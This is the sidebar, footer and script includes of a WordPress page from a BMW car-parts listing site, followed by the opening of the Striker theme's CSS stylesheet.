	<li class="cat-item cat-item-1565"><a href="https://bmwrearsport.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwrearsport.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwrearsport.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://bmwrearsport.com/category/matris/" >matris</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://bmwrearsport.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bmwrearsport.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://bmwrearsport.com/category/maxgear/" >maxgear</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwrearsport.com/category/maxton/" >maxton</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://bmwrearsport.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwrearsport.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bmwrearsport.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://bmwrearsport.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwrearsport.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bmwrearsport.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bmwrearsport.com/category/modes/" >modes</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://bmwrearsport.com/category/montieren/" >montieren</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://bmwrearsport.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bmwrearsport.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bmwrearsport.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://bmwrearsport.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://bmwrearsport.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwrearsport.com/category/msport/" >msport</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://bmwrearsport.com/category/mtec/" >mtec</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://bmwrearsport.com/category/nachrichten/" >nachrichten</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bmwrearsport.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bmwrearsport.com/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwrearsport.com/category/novus/" >novus</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://bmwrearsport.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwrearsport.com/category/onward/" >onward</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://bmwrearsport.com/category/onwards/" >onwards</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://bmwrearsport.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://bmwrearsport.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bmwrearsport.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://bmwrearsport.com/category/p-performance/" >p-performance</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bmwrearsport.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://bmwrearsport.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://bmwrearsport.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwrearsport.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwrearsport.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bmwrearsport.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://bmwrearsport.com/category/plastik/" >plastik</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwrearsport.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bmwrearsport.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://bmwrearsport.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwrearsport.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://bmwrearsport.com/category/prosport/" >prosport</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bmwrearsport.com/category/prowler/" >prowler</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwrearsport.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bmwrearsport.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://bmwrearsport.com/category/r15042/" >r15042</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bmwrearsport.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://bmwrearsport.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://bmwrearsport.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://bmwrearsport.com/category/reader/" >reader</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwrearsport.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://bmwrearsport.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://bmwrearsport.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwrearsport.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://bmwrearsport.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://bmwrearsport.com/category/redesign/" >redesign</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwrearsport.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://bmwrearsport.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bmwrearsport.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://bmwrearsport.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bmwrearsport.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://bmwrearsport.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://bmwrearsport.com/category/returns/" >returns</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://bmwrearsport.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://bmwrearsport.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bmwrearsport.com/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwrearsport.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://bmwrearsport.com/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://bmwrearsport.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bmwrearsport.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwrearsport.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bmwrearsport.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://bmwrearsport.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://bmwrearsport.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://bmwrearsport.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bmwrearsport.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwrearsport.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bmwrearsport.com/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwrearsport.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmwrearsport.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwrearsport.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bmwrearsport.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://bmwrearsport.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bmwrearsport.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bmwrearsport.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwrearsport.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://bmwrearsport.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://bmwrearsport.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://bmwrearsport.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://bmwrearsport.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwrearsport.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bmwrearsport.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bmwrearsport.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://bmwrearsport.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://bmwrearsport.com/category/sport-performance/" >sport-performance</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwrearsport.com/category/sportauspuff/" >sportauspuff</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bmwrearsport.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bmwrearsport.com/category/sporty/" >sporty</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://bmwrearsport.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwrearsport.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://bmwrearsport.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bmwrearsport.com/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwrearsport.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwrearsport.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://bmwrearsport.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bmwrearsport.com/category/stostangen/" >stostangen</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bmwrearsport.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bmwrearsport.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bmwrearsport.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwrearsport.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://bmwrearsport.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bmwrearsport.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://bmwrearsport.com/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bmwrearsport.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bmwrearsport.com/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://bmwrearsport.com/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://bmwrearsport.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://bmwrearsport.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://bmwrearsport.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwrearsport.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bmwrearsport.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://bmwrearsport.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bmwrearsport.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bmwrearsport.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://bmwrearsport.com/category/transformacija/" >transformacija</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://bmwrearsport.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://bmwrearsport.com/category/truhart/" >truhart</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bmwrearsport.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://bmwrearsport.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://bmwrearsport.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://bmwrearsport.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwrearsport.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bmwrearsport.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bmwrearsport.com/category/ulter/" >ulter</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://bmwrearsport.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwrearsport.com/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwrearsport.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwrearsport.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://bmwrearsport.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bmwrearsport.com/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bmwrearsport.com/category/unveiled/" >unveiled</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://bmwrearsport.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://bmwrearsport.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://bmwrearsport.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://bmwrearsport.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://bmwrearsport.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://bmwrearsport.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bmwrearsport.com/category/vogtland/" >vogtland</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://bmwrearsport.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwrearsport.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://bmwrearsport.com/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://bmwrearsport.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://bmwrearsport.com/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bmwrearsport.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://bmwrearsport.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://bmwrearsport.com/category/wishbone/" >wishbone</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://bmwrearsport.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://bmwrearsport.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://bmwrearsport.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bmwrearsport.com/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bmwrearsport.com/category/xdrive30/" >xdrive30</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://bmwrearsport.com/category/xdrive30i/" >xdrive30i</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://bmwrearsport.com/category/xdrive40e/" >xdrive40e</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://bmwrearsport.com/category/xdrive50e/" >xdrive50e</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwrearsport.com/category/zaero/" >zaero</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://bmwrearsport.com/category/zimmermann/" >zimmermann</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwrearsport.com/2023/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bmwrearsport.com/2023/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://bmwrearsport.com/2023/05/01/" title="BMW 2 series gt f34 m sport 2014- on Genuine rear bumper each">1</a></td><td><a href="https://bmwrearsport.com/2023/05/02/" title="Don T Buy A Car Right Now
BMW E65 M Sport Rear Bumper 7 Series">2</a></td><td><a href="https://bmwrearsport.com/2023/05/03/" title="BMW&#8217;M Sport&#8217; X2 X2M F39 M35i SUV Gloss Black Rear Roof Spoiler 2018+
REAR BUMPER BMW 2 SERIES F22 2014 On 218D M SPORT 2 DOOR COUPE BLUE 11745366">3</a></td><td><a href="https://bmwrearsport.com/2023/05/04/" title="BMW SE Sport Rear Bumper Panel Black with PDC Fits 1 Series F20 F21
BMW&#8217;M Sport&#8217; 4 Series F36 Carbon Fibre High Kick PSM Ducktail Spoiler 2013-2020">4</a></td><td><a href="https://bmwrearsport.com/2023/05/05/" title="Unlock This Hidden Feature In Your Bmw
Bmw Z4 E89 M Sport LCI Rear Complete Bumper Grey B39">5</a></td><td><a href="https://bmwrearsport.com/2023/05/06/" title="BMW&#8217;M Sport Performance&#8217; 1 Series E81 E87 Carbon Fibre Boot Spoiler 2004-2013
Bmw 4 Series M Sport G22 G23 Rear Bumper 2020-on Genuine (51128075834)">6</a></td><td><a href="https://bmwrearsport.com/2023/05/07/" title="Bmw z4 e89 m sport 2009-17 Genuine rear bumper each
BMW 1 SERIES M SPORT F40 2019-ON REAR BUMPER p/n 51128070949 MM-1041">7</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2023/05/08/" title="With LED For BMW 1 Series M Sport F20 F21 M135i M140i Rear Diffuser Glossy Black
Bmw 320i LCI Sport Package 18 Sport Wheels Bmw Review">8</a></td><td><a href="https://bmwrearsport.com/2023/05/09/" title="Gloss Black Rear Spoiler Lip + Front Splitter Fit Bmw 3 Series M Sport F30 F31
Bmw Rear Tire Alignment Rear Camber Rear Toe In Toe Out Allignment">9</a></td><td><a href="https://bmwrearsport.com/2023/05/10/" title="Bmw F30 3 Series M Sport All Seat Controls
BMW M Sport X3 G01 X3M SUV Gloss Black Rear Roof Spoiler 2017+">10</a></td><td><a href="https://bmwrearsport.com/2023/05/11/" title="BMW REAR BUMPER BMW 2 SERIES (F22) 218D M SPORT 2 DOOR COUPE WHITE LCI CodeA96
Peugeot 9&#215;8 Lmh Hypercar Why Is It So Slow">11</a></td><td><a href="https://bmwrearsport.com/2023/05/12/" title="BMW&#8217;M Sport&#8217; 4 Series Coupe F32 Gloss Black M4 Style Boot Lip Spoiler 2013-2020">12</a></td><td><a href="https://bmwrearsport.com/2023/05/13/" title="Gloss Black Rear Bunper Diffuser For BMW 3 Series E92 E93 M Sport 2007-13 With LED
10 Reasons Why You Should Avoid The New 2023 Bmw X3">13</a></td><td><a href="https://bmwrearsport.com/2023/05/14/" title="Bmw 3 Series Gloss Black Rear Diffuser For F30 F31 Single Exhaust M Sport 3m Uk
BMW&#8217;M Sport Performance&#8217; 1 Series F40 M135i M140i Carbon Fibre Spoiler 2020+">14</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2023/05/15/" title="BMW M Sport X1 F48 X1M SUV Gloss Black Rear Roof Spoiler 2015+
BMW M Sport X4 G02 X4M SUV Gloss Black Rear Roof Spoiler Wing 2018+">15</a></td><td><a href="https://bmwrearsport.com/2023/05/16/" title="Bmw G21 Sport Se Rear Bumper
Front Splitter+Rear Diffuser Body Kit For BMW 4-Series M Sport F32 F33 F36 2013+">16</a></td><td><a href="https://bmwrearsport.com/2023/05/17/" title="2023 Bmw 3 Series M Sport Full In Depth Tour Interior U0026 Exterior">17</a></td><td><a href="https://bmwrearsport.com/2023/05/18/" title="2014 Bmw 3 Series F30 318d Sport Upper Seat Black &amp; Red Cloth
Ulter Sport Exhaust 2x80mm BMW E36 325i">18</a></td><td><a href="https://bmwrearsport.com/2023/05/19/" title="Bmw 5 Series M Sport G30 G31 LCI 2020-on Front Bumper Genuine
FOR BMW 3 F30 2011-2015 Rear Bumper Cover M-Sport 51128056498 New">19</a></td><td><a href="https://bmwrearsport.com/2023/05/20/" title="M5 Rear Diffuser Carbon Fiber Spoiler for BMW F10 M Sport M Tech M5 2011-2016
Original BMW F30 F31 F32 F33 articulated shaft rear gimbal shaft automatic 7641031">20</a></td><td><a href="https://bmwrearsport.com/2023/05/21/" title="Is The Bmw 2 Series Big Enough 220d Too Slow For A Dad Car Iso Fix Rear Facing Fit Review U0026 Test">21</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwrearsport.com/2023/05/22/" title="Motorcycle Tyre Michelin Power GP 200/55 ZR17 (78W) Rear BMW
BMW 3 Rear Bumper Primed With PDC &amp; APA (M Sport) 2018">22</a></td><td><a href="https://bmwrearsport.com/2023/05/23/" title="Bmw 1 Series F40 M Sport 2019 On Front Bumper 8070928
New Genuine Carbon Hand Brake Lever Hand Brake Pull Handle Fits BMW 1 Series">23</a></td><td><a href="https://bmwrearsport.com/2023/05/24/" title="GENUINE BMW 3 SERIES G20 Saloon 2019-onwards M Sport REAR BUMPER p/n 51128069387
Brake Pads Set Braking Pad Rear Ate 130470-48742 P New Oe Replacement">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://bmwrearsport.com/2023/10/10-bmw-6gt-feat-630i-xdrive/" title="cloth1nf">cloth1nf</a></li><li><a href="https://bmwrearsport.com/2023/08/hel-bmw-4-560-front-2x-brake-hoses-braided-for-bmw-7-series-e65-730d-sport/" title="bmwrearsport">bmwrearsport</a></li><li><a href="https://bmwrearsport.com/2024/01/bmw-x3-rear-bumper-complete-in-silver-m-sport-aero-kit-e83-2003-2006/" title="2006 bmw x3 rear diffuser">2006 bmw x3 rear diffuser</a></li><li><a href="https://bmwrearsport.com/2021/05/bmw-e39-front-bumper-lip-spoiler-splitter-m5-hm-abs-plast-rear-diffuser-sport/" title="E39 M5 bumper lower diffuser panel Insert fastbers">E39 M5 bumper lower diffuser panel Insert fastbers</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwrearsport.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bmwrearsport.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://bmwrearsport.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->

		
	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
            <a href="https://www.templateexpress.com/striker-theme/">
            Striker WordPress Theme</a>
            Powered By WordPress 		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
     <a href="#top" id="smoothup"></a>
</div><!-- #page .hfeed .site -->
</div><!-- end of wrapper -->
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwrearsport.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwrearsport.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7939
content:
/*
Theme Name: Striker
Theme URI: https://www.templateexpress.com/striker-theme/
Author: Ossie Heffell
Author URI: https://www.templateexpress.com/
Description: Striker is a fully responsive and highly customizable WordPress Theme. Add your own logo, header, background, featured areas, social links, different layouts and much more.
Version: 2.1
License: GNU General Public License v2.0
License URI: ​https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, white, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, custom-header, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, threaded-comments, translation-ready, theme-options, full-width-template, black

This theme, like WordPress, is licensed under the GPL.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*
Striker WordPress Theme, Copyright 2013 Ossie Heffell
Striker Theme is distributed under the terms of the GNU GPL
*/

/*
Striker Theme based on Underscores (_s) Theme
_s ("Underscores") WordPress Theme, Copyright 2012 Automattic, Inc.
_s ("Underscores") WordPress Theme is distributed under the terms of the GNU GPL
*/



/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #666;	
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.9;
}

body {
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
	margin: 0.6em 0;
	font-family: 'bebas_neueregular', sans-serif;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 28px;
	font-size: 2.8rem;
}
h3 {
	font-size: 22px;
	font-size: 2.2rem;
}
h4 {
	font-size: 16px;
	font-size: 1.6rem;
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
}
h6 {
	font-size: 12px;
	font-size: 1.2rem;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 0.5em;
}
ul {
	list-style: none;
}
ol {
